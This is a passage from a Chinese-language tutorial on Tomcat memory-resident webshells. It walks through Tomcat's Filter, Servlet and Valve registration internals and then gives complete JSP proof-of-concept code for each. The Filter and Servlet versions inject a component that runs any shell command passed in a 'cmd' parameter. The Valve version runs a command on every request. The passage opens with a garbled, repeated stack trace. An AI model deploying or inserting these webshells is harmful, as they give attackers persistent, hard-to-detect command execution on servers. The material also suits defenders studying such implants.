invoke:481, AuthenticatorBase (org.apache.catalina.authenticator)
invoke:130, StandardHostValve (org.apache.catalina.core)
invoke:93, ErrorReportValve (org.apache.catalina.valves)
invoke:670, AbstractAccessLogValve (org.apache.catalina.valves)
invoke:74, StandardEngineValve (org.apache.catalina.core)
service:342, CoyoteAdapter (org.apache.catalina.connector)
service:390, Http11Processor (org.apache.coyote.http11)
process:63, AbstractProcessorLight (org.apache.coyote)
process:928, AbstractProtocolC o n n e c t i o n H a n d l e r ( o r g . a p a c h e . c o y o t e ) d o R u n : 1794 , N i o E n d p o i n t ConnectionHandler (org.apache.coyote) doRun:1794, NioEndpoint ConnectionHandler(org.apache.coyote)doRun:1794,NioEndpointSocketProcessor (org.apache.tomcat.util.net)
run:52, SocketProcessorBase (org.apache.tomcat.util.net)
runWorker:1191, ThreadPoolExecutor (org.apache.tomcat.util.threads)
run:659, ThreadPoolExecutorW o r k e r ( o r g . a p a c h e . t o m c a t . u t i l . t h r e a d s ) r u n : 61 , T a s k T h r e a d Worker (org.apache.tomcat.util.threads) run:61, TaskThread Worker(org.apache.tomcat.util.threads)run:61,TaskThreadWrappingRunnable (org.apache.tomcat.util.threads)
run:745, Thread (java.lang)
和Listener同理,我们直接定位关键步骤internalDoFilter:178, ApplicationFilterChain (org.apache.catalina.core)
private void internalDoFilter(ServletRequest request,ServletResponse response)throws IOException, ServletException {// Call the next filter if there is oneif (pos < n) {ApplicationFilterConfig filterConfig = filters[pos++];try {Filter filter = filterConfig.getFilter();if (request.isAsyncSupported() && "false".equalsIgnoreCase(filterConfig.getFilterDef().getAsyncSupported())) {request.setAttribute(Globals.ASYNC_SUPPORTED_ATTR, Boolean.FALSE);}if( Globals.IS_SECURITY_ENABLED ) {final ServletRequest req = request;final ServletResponse res = response;Principal principal =((HttpServletRequest) req).getUserPrincipal();Object[] args = new Object[]{req, res, this};SecurityUtil.doAsPrivilege ("doFilter", filter, classType, args, principal);} else {filter.doFilter(request, response, this);}} catch (IOException | ServletException | RuntimeException e) {throw e;} catch (Throwable e) {e = ExceptionUtils.unwrapInvocationTargetException(e);ExceptionUtils.handleThrowable(e);throw new ServletException(sm.getString("filterChain.filter"), e);}return;}// We fell off the end of the chain -- call the servlet instancetry {if (ApplicationDispatcher.WRAP_SAME_OBJECT) {lastServicedRequest.set(request);lastServicedResponse.set(response);}if (request.isAsyncSupported() && !servletSupportsAsync) {request.setAttribute(Globals.ASYNC_SUPPORTED_ATTR,Boolean.FALSE);}// Use potentially wrapped request from this pointif ((request instanceof HttpServletRequest) &&(response instanceof HttpServletResponse) &&Globals.IS_SECURITY_ENABLED ) {final ServletRequest req = request;final ServletResponse res = response;Principal principal =((HttpServletRequest) req).getUserPrincipal();Object[] args = new Object[]{req, res};SecurityUtil.doAsPrivilege("service",servlet,classTypeUsedInService,args,principal);} else {servlet.service(request, response);}} catch (IOException | ServletException | RuntimeException e) {throw e;} catch (Throwable e) {e = ExceptionUtils.unwrapInvocationTargetException(e);ExceptionUtils.handleThrowable(e);throw new ServletException(sm.getString("filterChain.servlet"), e);} finally {if (ApplicationDispatcher.WRAP_SAME_OBJECT) {lastServicedRequest.set(null);lastServicedResponse.set(null);}}}
Filter的流程相对Listener来说更麻烦,StandardContext并没有类似addFilter的方法,上面我们也提到了Filter是链式调用,所以接受的是一个FilterMap,还需要利用FilterMap把我们的恶意类包装起来。
首先找到filters属性的定义看他的类型:

需要一个ApplicationFilterConfig类,往上一步看是如何创建ApplicationFilterConfig类的
ApplicationFilterFactory的createFilterChain方法创建了ApplicationFilterChain类,跟进createFilterChain看一下:
public static ApplicationFilterChain createFilterChain(ServletRequest request,Wrapper wrapper, Servlet servlet) {// If there is no servlet to execute, return nullif (servlet \=\= null) {return null;}// Create and initialize a filter chain objectApplicationFilterChain filterChain \= null;if (request instanceof Request) {Request req \= (Request) request;if (Globals.IS\_SECURITY\_ENABLED) {// Security: Do not recyclefilterChain \= new ApplicationFilterChain();} else {filterChain \= (ApplicationFilterChain) req.getFilterChain();if (filterChain \=\= null) {filterChain \= new ApplicationFilterChain();req.setFilterChain(filterChain);}}} else {// Request dispatcher in usefilterChain \= new ApplicationFilterChain();}filterChain.setServlet(servlet);filterChain.setServletSupportsAsync(wrapper.isAsyncSupported());// Acquire the filter mappings for this ContextStandardContext context \= (StandardContext) wrapper.getParent();FilterMap filterMaps[] \= context.findFilterMaps();// If there are no filter mappings, we are doneif ((filterMaps \=\= null) || (filterMaps.length \=\= 0)) {return filterChain;}// Acquire the information we will need to match filter mappingsDispatcherType dispatcher \=(DispatcherType) request.getAttribute(Globals.DISPATCHER\_TYPE\_ATTR);String requestPath \= null;Object attribute \= request.getAttribute(Globals.DISPATCHER\_REQUEST\_PATH\_ATTR);if (attribute !\= null){requestPath \= attribute.toString();}String servletName \= wrapper.getName();// Add the relevant path-mapped filters to this filter chainfor (FilterMap filterMap : filterMaps) {if (!matchDispatcher(filterMap, dispatcher)) {continue;}if (!matchFiltersURL(filterMap, requestPath)) {continue;}ApplicationFilterConfig filterConfig \= (ApplicationFilterConfig)context.findFilterConfig(filterMap.getFilterName());if (filterConfig \=\= null) {// FIXME - log configuration problemcontinue;}filterChain.addFilter(filterConfig);}// Add filters that match on servlet name secondfor (FilterMap filterMap : filterMaps) {if (!matchDispatcher(filterMap, dispatcher)) {continue;}if (!matchFiltersServlet(filterMap, servletName)) {continue;}ApplicationFilterConfig filterConfig \= (ApplicationFilterConfig)context.findFilterConfig(filterMap.getFilterName());if (filterConfig \=\= null) {// FIXME - log configuration problemcontinue;}filterChain.addFilter(filterConfig);}// Return the completed filter chainreturn filterChain;}
简化一下逻辑就是这样:
1.	filterChain = new ApplicationFilterChain();	创建一个ApplictionFilterChain对象
2.	StandardContext context = (StandardContext) wrapper.getParent();	获取当前进程Context
3.	FilterMap filterMaps[] = context.findFilterMaps();  通过Context获取所有过滤器
4.	ApplicationFilterConfig filterConfig = (ApplicationFilterConfig)context.findFilterConfig(filterMap.getFilterName());	获取filterConfig
5.	filterChain.addFilter(filterConfig); 添加过滤器
一个小知识:一个filterConfig对应一个filter,但是一个filter可以有多个filterConfig
这里需要了解一下FilterMap和FilterConfig

filterMap主要存储的是urlPatterns和filterName这些信息
恰好对应配置的这些标签:
<filter-mapping><filter-name></filter-name><url-pattern></url-pattern>
</filter-mapping>
filterConfig存储的是filterDef,filterDef下有filterClass和filterName这些信息

filterDef这两项配置对应的恰好就说注册表里面的配置:
<filter><filter-name></filter-name><filter-class></filter-class>
</filter>
因此构造恶意的Filter就需要注册这些信息才能使得Filter生效
1.	filterChain = new ApplicationFilterChain();	创建一个ApplictionFilterChain对象
2.	StandardContext context = (StandardContext) wrapper.getParent();	获取当前进程Context
3.	FilterMap filterMaps[] = context.findFilterMaps();  通过Context获取所有过滤器
4.	ApplicationFilterConfig filterConfig = (ApplicationFilterConfig)context.findFilterConfig(filterMap.getFilterName());	获取filterConfig
5.	filterChain.addFilter(filterConfig); 添加过滤器
第一步 获取ServletContext
其实第一步是和上面原生的一样创建ApplicationFilterChain对象,但是创建ApplicationFilterChain对象需要反射获取他的Context。所以第一步还是需要从request获取StandardContext
Field requestField = request.getClass().getDeclaredField("request");requestField.setAccessible(true);Request requestImp = (Request) requestField.get(request);StandardContext standardContext = (StandardContext)requestImp.getContext();

还有另一种获取StandardContext的方式,Tomcat启动会为每个环境创建Session、Cookie等信息,都由StandardContext控制
所以可以利用request.getSession().getServletContext()获取,但是request.getSession().getServletContext()只是得到了ApplicationContext,还需要再反射一次才能获取StandardContext,比较麻烦,如下图所示
第二步 设置FilterDef
FilterDef filterDef = new FilterDef();filterDef.setFilterName("ServletFilter");filterDef.setFilterClass(servletFilter.getClass().getName());filterDef.setFilter(servletFilter);standardContext.addFilterDef(filterDef);
第三步 设置FilterMap
FilterMap filterMap = new FilterMap();filterMap.setFilterName(servletFilter.getClass().getName());filterMap.addURLPattern("/*");filterMap.setDispatcher(DispatcherType.REQUEST.name()); //调度器类型设置为处理客户端请求standardContext.addFilterMap(filterMap);
DispatcherType 是一个枚举类型,它定义了 Servlet 中的请求调度器类型。在这里.REQUEST 表示该过滤器将被调度处理来自客户端的请求
第四步 包装FilterDef和FilterConfig
Constructor<ApplicationFilterConfig> applicationFilterConfigConstructor = ApplicationFilterConfig.class.getDeclaredConstructor(Context.class, FilterDef.class);applicationFilterConfigConstructor.setAccessible(true);ApplicationFilterConfig applicationFilterConfig = applicationFilterConfigConstructor.newInstance(standardContext, filterDef);Field filterConfigsField = standardContext.getClass().getDeclaredField("filterConfigs");filterConfigsField.setAccessible(true);Map filterConfigs = (Map) filterConfigsField.get(standardContext);filterConfigs.put("ServletFilter", applicationFilterConfig);
这一步的关键代码看StandardContext的filterStart方法的16,17,18三行:
public boolean filterStart() {if (getLogger().isDebugEnabled()) {getLogger().debug("Starting filters");}// Instantiate and record a FilterConfig for each defined filterboolean ok = true;synchronized (filterConfigs) {filterConfigs.clear();for (Entry<String,FilterDef> entry : filterDefs.entrySet()) {String name = entry.getKey();if (getLogger().isDebugEnabled()) {getLogger().debug(" Starting filter '" + name + "'");}try {ApplicationFilterConfig filterConfig =new ApplicationFilterConfig(this, entry.getValue());filterConfigs.put(name, filterConfig);} catch (Throwable t) {t = ExceptionUtils.unwrapInvocationTargetException(t);ExceptionUtils.handleThrowable(t);getLogger().error(sm.getString("standardContext.filterStart", name), t);ok = false;}}}return ok;}
POC
<%@ page import="javax.servlet.annotation.WebFilter" %>
<%@ page import="java.io.IOException" %>
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.connector.Request" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="org.apache.tomcat.util.descriptor.web.FilterDef" %>
<%@ page import="org.apache.tomcat.util.descriptor.web.FilterMap" %>
<%@ page import="org.apache.catalina.core.ApplicationFilterConfig" %>
<%@ page import="org.apache.catalina.Context" %>
<%@ page import="java.lang.reflect.Constructor" %>
<%@ page import="java.util.Map" %><%!@WebFilter("/*")public class ServletFilter implements Filter {@Overridepublic void init(FilterConfig filterConfig) throws ServletException {Filter.super.init(filterConfig);}@Overridepublic void doFilter(ServletRequest request, ServletResponse response, FilterChain chain) throws IOException, ServletException {String cmd = request.getParameter("cmd");if(cmd != null){try {Runtime.getRuntime().exec(cmd);} catch (IOException e) {throw new RuntimeException(e);}}chain.doFilter(request, response);}@Overridepublic void destroy() {Filter.super.destroy();}}
%><%Field requestField = request.getClass().getDeclaredField("request");requestField.setAccessible(true);Request requestImp = (Request) requestField.get(request);StandardContext standardContext = (StandardContext)requestImp.getContext();ServletFilter servletFilter = new ServletFilter();//FilterDefFilterDef filterDef = new FilterDef();filterDef.setFilterName("ServletFilter");filterDef.setFilterClass(servletFilter.getClass().getName());filterDef.setFilter(servletFilter);standardContext.addFilterDef(filterDef);//FilterMapFilterMap filterMap = new FilterMap();filterMap.setFilterName("ServletFilter");filterMap.addURLPattern("/*");filterMap.setDispatcher(DispatcherType.REQUEST.name()); //调度器类型设置为处理客户端请求standardContext.addFilterMapBefore(filterMap);//FilterConfigConstructor<ApplicationFilterConfig> applicationFilterConfigConstructor = ApplicationFilterConfig.class.getDeclaredConstructor(Context.class, FilterDef.class);applicationFilterConfigConstructor.setAccessible(true);ApplicationFilterConfig applicationFilterConfig = applicationFilterConfigConstructor.newInstance(standardContext, filterDef);Field filterConfigsField = standardContext.getClass().getDeclaredField("filterConfigs");filterConfigsField.setAccessible(true);Map filterConfigs = (Map) filterConfigsField.get(standardContext);filterConfigs.put("ServletFilter", applicationFilterConfig);
%>
Servlet型内存马
Servlet是最晚被调用的,调用顺序为Listener->Filter->Servlet
servlet分为四个阶段
1.init(),初始阶段,只被调用一次,也是第一次创建Servlet时被调用
2.service(),服务阶段。处理客户请求,doGet(),doPost()等
3.doGet(),doPost()处理阶段
4.destory(),销毁阶段
构造一个恶意类
package org.example.demo;import javax.servlet.*;
import javax.servlet.annotation.WebServlet;
import java.io.IOException;@WebServlet("/ServletShell")
public class ServletServlet implements Servlet {@Overridepublic void init(ServletConfig config) throws ServletException {}@Overridepublic ServletConfig getServletConfig() {return null;}@Overridepublic void service(ServletRequest req, ServletResponse res) throws ServletException, IOException {String cmd = req.getParameter("cmd");Runtime.getRuntime().exec(cmd);}@Overridepublic String getServletInfo() {return null;}@Overridepublic void destroy() {}
}
这次查看堆栈信息是看不到创建Servlet的过程的,只能从头开始分析了,下图参考https://blog.csdn.net/u010883443/article/details/107463782的一张图片
我们重点关注web.xmlwebConfig解析的下一步,xml赋值对象configureContext,定位org.apache.catalina.startup的ContextConfig类的configureContext(WebXml webxml)方法:
private void configureContext(WebXml webxml) {// As far as possible, process in alphabetical order so it is easy to// check everything is present// Some validation depends on correct public ID///*.......加载xml文件Wrapper wrapper = context.createWrapper();*///wrapper.setName(servlet.getServletName());Map<String,String> params = servlet.getParameterMap();for (Entry<String, String> entry : params.entrySet()) {wrapper.addInitParameter(entry.getKey(), entry.getValue());}wrapper.setRunAs(servlet.getRunAs());Set<SecurityRoleRef> roleRefs = servlet.getSecurityRoleRefs();for (SecurityRoleRef roleRef : roleRefs) {wrapper.addSecurityReference(roleRef.getName(), roleRef.getLink());}wrapper.setServletClass(servlet.getServletClass());/*简化代码*/context.addChild(wrapper);}for (Entry<String, String> entry :webxml.getServletMappings().entrySet()) {context.addServletMappingDecoded(entry.getKey(), entry.getValue());}SessionConfig sessionConfig = webxml.getSessionConfig();if (sessionConfig != null) {if (sessionConfig.getSessionTimeout() != null) {context.setSessionTimeout(sessionConfig.getSessionTimeout().intValue());}SessionCookieConfig scc =context.getServletContext().getSessionCookieConfig();scc.setName(sessionConfig.getCookieName());scc.setDomain(sessionConfig.getCookieDomain());scc.setPath(sessionConfig.getCookiePath());scc.setComment(sessionConfig.getCookieComment());if (sessionConfig.getCookieHttpOnly() != null) {scc.setHttpOnly(sessionConfig.getCookieHttpOnly().booleanValue());}if (sessionConfig.getCookieSecure() != null) {scc.setSecure(sessionConfig.getCookieSecure().booleanValue());}if (sessionConfig.getCookieMaxAge() != null) {scc.setMaxAge(sessionConfig.getCookieMaxAge().intValue());}if (sessionConfig.getSessionTrackingModes().size() > 0) {context.getServletContext().setSessionTrackingModes(sessionConfig.getSessionTrackingModes());}}// Context doesn't use version directly// ....}
这里面可以提取出几个关键代码:
Wrapper wrapper = context.createWrapper();
wrapper.setName(servlet.getServletName());
wrapper.setServletClass(servlet.getServletClass());
context.addChild(wrapper);
context.addServletMappingDecoded(entry.getKey(), entry.getValue());
这个就是注册Servlet的关键流程
写JSP文件注册即可
POC
<%@ page import="javax.servlet.annotation.WebServlet" %>
<%@ page import="java.io.IOException" %>
<%@ page import="org.apache.catalina.Wrapper" %>
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.connector.Request" %>
<%@ page import="org.apache.catalina.Context" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page contentType="text/html;charset=UTF-8" language="java" %><%!@WebServlet(name = "ServletServlet", value = "/ServletServlet")public class ServletServlet extends HttpServlet {@Overridepublic void init(ServletConfig config) throws ServletException {}@Overridepublic ServletConfig getServletConfig() {return null;}@Overridepublic void service(ServletRequest req, ServletResponse res) throws ServletException, IOException {String cmd = req.getParameter("cmd");Runtime.getRuntime().exec(cmd);}@Overridepublic String getServletInfo() {return null;}@Overridepublic void destroy() {}}
%><%Field requestField = request.getClass().getDeclaredField("request");requestField.setAccessible(true);Request requestImp = (Request) requestField.get(request);StandardContext context = (StandardContext) requestImp.getContext();Wrapper wrapper = context.createWrapper();wrapper.setName("ServletServlet");wrapper.setServletClass(ServletServlet.class.getName());wrapper.setServlet(new ServletServlet());context.addChild(wrapper);context.addServletMappingDecoded("/ServletServlet", "ServletServlet");
%>
首先要访问这个jsp文件触发构造内存马,之后访问/ServletServlet即可触发:
缺点就说必须访问对应的路径,不利于隐藏
valve型内存马
Tomcat有四大组件,分别是Engine,Host,Context,Wrapper。这四个之间的消息传递与沟通离不开Valve(阀门)与Pipeline(管道)
Valve的接口如下:
public interface Valve {public Valve getNext();public void setNext(Valve valve);public void backgroundProcess();public void invoke(Request request, Response response)throws IOException, ServletException;public boolean isAsyncSupported();
}
简单点理解就是在Tomcat的调用过程中肯定会调用到Valve.invoke,只要我们实现这个接口并且在Valve构造恶意代码就可以达到RCE的目的
但是需要讲构造的恶意Valve实现类加入到调用链中,这就需要用到Pipeline,其接口如下:
public interface Valve {public Valve getNext();public void setNext(Valve valve);public void backgroundProcess();public void invoke(Request request, Response response)throws IOException, ServletException;public boolean isAsyncSupported();
}
使用Pipeline时需要注意两个点
1.pipeline添加恶意类实现RCE
2.调用getNext()使得整条链子不会断,否则虽然可以执行命令但系统会出错
POC
<%@ page import="org.apache.catalina.Valve" %>
<%@ page import="org.apache.catalina.connector.Request" %>
<%@ page import="org.apache.catalina.connector.Response" %>
<%@ page import="java.io.IOException" %>
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="org.apache.catalina.Pipeline" %><%!public class ServletValve implements Valve {private Valve next;@Overridepublic Valve getNext() {return next;}@Overridepublic void setNext(Valve valve) {this.next = valve;}@Overridepublic void backgroundProcess() {}@Overridepublic void invoke(Request request, Response response) throws IOException, ServletException {try {Runtime.getRuntime().exec("calc");this.getNext().invoke(request, response);} catch (IOException e) {throw new RuntimeException(e);}}@Overridepublic boolean isAsyncSupported() {return false;}}
%><%Field requestField = request.getClass().getDeclaredField("request");requestField.setAccessible(true);Request requestImp = (Request)requestField.get(request);StandardContext standardContext = (StandardContext)requestImp.getContext();Pipeline pipeline = standardContext.getPipeline();pipeline.addValve(new ServletValve());
%>
